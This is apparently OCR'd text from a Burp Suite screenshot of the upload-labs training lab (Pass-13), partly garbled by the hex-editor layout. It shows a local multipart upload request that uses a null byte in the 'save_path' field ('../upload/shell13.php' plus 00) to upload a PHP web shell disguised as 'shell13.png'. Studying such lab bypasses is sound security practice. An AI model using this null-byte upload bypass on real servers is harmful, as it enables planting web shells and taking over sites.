 Pretty Raw Hex \n
000002e0 .. .. .. .. .. .. .. 2e .. .. .. .. .. .. .. 70 p://127.0.0.1/up
000002f0 .. .. .. .. .. .. .. 73 .. .. .. .. .. .. .. 64 load/Pass-13/ind
00000300 .. .. .. .. .. .. .. 0a .. .. .. .. .. .. .. 45 ex.php Accept-E
00000310 .. .. .. .. .. .. .. 3a .. .. .. .. .. .. .. 64 ncoding: gzip, d
00000320 .. .. .. .. .. .. .. 0a .. .. .. .. .. .. .. 4c eflate Accept-L
00000330 .. .. .. .. .. .. .. 3a .. .. .. .. .. .. .. 7a anguage: zh-CN,z
00000340 .. .. .. .. .. .. .. 0d .. .. .. .. .. .. .. 74 h;q=0.9 Connect
00000350 .. .. .. .. .. .. .. 6f .. .. .. .. .. .. .. 2d ion: close --
00000360 .. .. .. .. .. .. .. 4b .. .. .. .. .. .. .. 6f ----WebKitFormBo
00000370 .. .. .. .. .. .. .. 5a .. .. .. .. .. .. .. 43 undarynZOW7pkdJC
00000380 .. .. .. .. .. .. .. 0a .. .. .. .. .. .. .. 2d pCAMbA Content-
00000390 .. .. .. .. .. .. .. 74 .. .. .. .. .. .. .. 72 Disposition: for
000003a0 .. .. .. .. .. .. .. 20 .. .. .. .. .. .. .. 61 m-data; name="sa
000003b0 .. .. .. .. .. .. .. 22 .. .. .. .. .. .. .. 75 ve_path" ../u
000003c0 .. .. .. .. .. .. .. 68 .. .. .. .. .. .. .. 68 pload/shell13.ph
000003d0 .. 00 .. .. .. .. .. 2d .. .. .. .. .. .. .. 74 p ------WebKit
000003e0 .. .. .. .. .. .. .. 6e .. .. .. .. .. .. .. 57 FormBoundarynZOW
000003f0 .. .. .. .. .. .. .. 43 .. .. .. .. .. .. .. 6f 7pkdJCpCAMbA Co
00000400 .. .. .. .. .. .. .. 69 .. .. .. .. .. .. .. 6f ntent-Dispositio
00000410 .. .. .. .. .. .. .. 2d .. .. .. .. .. .. .. 61 n: form-data; na
00000420 .. .. .. .. .. .. .. 6f .. .. .. .. .. .. .. 22 me="upload_file"
00000430 .. .. .. .. .. .. .. 61 .. .. .. .. .. .. .. 6c ; filename="shel
00000440 .. .. .. .. .. .. .. 22 .. .. .. .. .. .. .. 6e l13.png" Conten
00000450 .. .. .. .. .. .. .. 20 .. .. .. .. .. .. .. 74 t-Type: applicat
00000460 .. .. .. .. .. .. .. 68 .. .. .. .. .. .. .. 2d ion/x-php -
00000470 .. .. .. .. .. .. .. 62 .. .. .. .. .. .. .. 42 -----WebKitFormB
00000480 .. .. .. .. .. .. .. 6e .. .. .. .. .. .. .. 4a oundarynZOW7pkdJ
00000490 .. .. .. .. .. .. .. 0d .. .. .. .. .. .. .. 74 CpCAMbA Content
000004a0 .. .. .. .. .. .. .. 69 .. .. .. .. .. .. .. 6f -Disposition: fo
000004b0 .. .. .. .. .. .. .. 3b .. .. .. .. .. .. .. 73 rm-data; name="s
000004c0 .. .. .. .. .. .. .. 0a .. .. .. .. .. .. .. a0 ubmit"
000004d0 .. .. .. .. .. .. .. 2d .. .. .. .. .. .. .. 6f ------WebKitFo
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Feb 2023 08:14:07 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1f
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By : PHP/5.3.29
5 Connection : close
6 Content-Type : text/html;charset=utf-8
7 Content-Length : 3906
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type " content="
text/html;charset=utf-8 "/>
12 <link rel="icon" type="image/x-icon " href="
/upload/img/favicon.png " />
13 <title>
upload-labs
</title>
14 </head>
15 <link rel="stylesheet " type="text/css " href="
/upload/css/index.css ">
16 <link rel="stylesheet " type="text/css " href="
/upload/css/prism.css ">
17 <body>
18 <div id="head">
19 <a href="/upload/ ">
<img src="/upload/img/logo.png "/>
</a>
20 <div id="head_menu">
21 <a id="handle_code " href="
javascript:show_code() ">
□□□□
</a>
22 <a href="javascript:get_prompt() ">
□□□□
</a>
23 <a href="javascript:clean_upload_file() "
>
□□□□□□
Selection 1
Selected character
\0
Code Hex
00
Cancel Apply cha
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 19
Response Headers 6